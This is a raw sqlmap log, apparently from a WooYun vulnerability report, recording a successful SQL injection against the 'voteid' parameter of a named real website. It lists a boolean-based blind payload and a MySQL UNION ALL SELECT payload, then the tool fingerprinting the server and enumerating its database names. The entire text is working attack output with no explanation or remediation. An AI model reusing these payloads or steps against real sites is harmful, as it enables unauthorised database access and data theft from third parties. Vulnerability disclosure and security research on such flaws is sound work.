 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: voteid=1963 AND 1091=1091
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: voteid=-2801 UNION ALL SELECT CONCAT(0x7178736671,0x78676c58456c76636d6e,0x716d6f6471),NULL,NULL#
---
[01:06:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[01:06:25] [INFO] fetching database names
[01:06:26] [WARNING] reflective value(s) found and filtering out
[01:06:26] [INFO] the SQL query used returns 5 entries
[01:06:26] [INFO] retrieved: "information_schema"
[01:06:26] [INFO] retrieved: "mysql"
[01:06:26] [INFO] retrieved: "pro_vote"
[01:06:26] [INFO] retrieved: "survey"
[01:06:26] [INFO] retrieved: "test"
available databases [5]:
[*] information_schema
[*] mysql
[*] pro_vote
[*] survey
[*] test
[01:06:26] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/article.zol.com.cn'
www.wooyun.org
[*] shutting down at 01:06:26